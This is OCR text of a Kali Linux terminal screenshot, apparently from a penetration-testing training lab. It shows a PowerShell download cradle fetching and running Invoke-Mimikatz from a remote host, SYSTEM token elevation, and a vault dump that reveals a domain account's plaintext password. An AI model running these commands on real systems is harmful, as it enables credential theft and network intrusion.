 Applications Places Terminal Sep 23 06:49
daniyalhassan@kali: ~/Downloads/hoaxshell
daniyalhassan@kali: ~/Downl... daniyalhassan@kali: ~/Deskto... daniyalhassan@kali: ~/Docum... daniyalhassan@kali: ~/Docum... daniyalhassan@kali: ~/Downl...
PS C:\Users\techservice\Documents > iex (New-Object Net.WebClient).DownloadString('http://172.16.99.11:8000/Invoke-Mimikatz.ps1')
PS C:\Users\techservice\Documents > Invoke-Mimikatz -Command '"token::elevate" "Vault::cred /patch"'
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
572     {0;000003e7} 1 D 17880          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;001bf9f2} 0 D 1855889     TECH\techservice        S-1-5-21-1325336202-3661212667-302732393-1109   (09g,24p)       Primary
* Thread Token  : {0;000003e7} 1 D 1905199     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz(powershell) # Vault::cred /patch
TargetName : Domain:batch=TaskScheduler:Task:{877E4326-BAD4-4516-A4B1-60C73F0EFDDA} / <NULL>
UserName   : TECH\databaseagent
Comment    : <NULL>
Type       : 2 - domain_password
Persist    : 2 - local_machine
Flags      : 00004004
Credential : CheckforSQLServer31-Availability
Attributes : 0
PS C:\Users\techservice\Documents >
one
genymotion
Tools
xfreerdp.txt
CRTP-
cheatsheet-...